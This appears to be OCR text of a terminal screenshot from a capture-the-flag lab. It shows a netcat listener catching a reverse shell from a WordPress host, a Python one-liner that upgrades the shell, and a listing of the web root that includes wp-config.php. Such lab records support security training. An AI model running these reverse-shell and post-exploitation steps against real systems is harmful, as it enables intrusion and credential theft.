 kali@kali:~
File Actions Edit View Help
kali@kali:~$ nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.52.130] from loly.lc [192.168.52.137] 53868
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU
/Linux
504 Gateway Time-out
 02:34:47 up 49 min,  0 users,  load average: 0.01, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
(Ubuntu)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/$ ls
ls
bin   dev  home        lib    lost+found  mnt  proc  run   srv  tmp  var
boot  etc  initrd.img  lib64  media       opt  root  sbin  sys  usr  vmlinuz
www-data@ubuntu:/$ cd /var/www/html
cd /var/www/html
www-data@ubuntu:~/html$ ls
ls
index.nginx-debian.html  wordpress
www-data@ubuntu:~/html$ cd wordpress
cd wordpress
www-data@ubuntu:~/html/wordpress$ ls
ls
index.php        wp-blog-header.php    wp-includes        wp-settings.php
license.txt      wp-comments-post.php  wp-links-opml.php  wp-signup.php
readme.html      wp-config.php         wp-load.php        wp-trackback.php
wp-activate.php  wp-content            wp-login.php       xmlrpc.php
wp-admin         wp-cron.php           wp-mail.php
www-data@ubuntu:~/html/wordpress$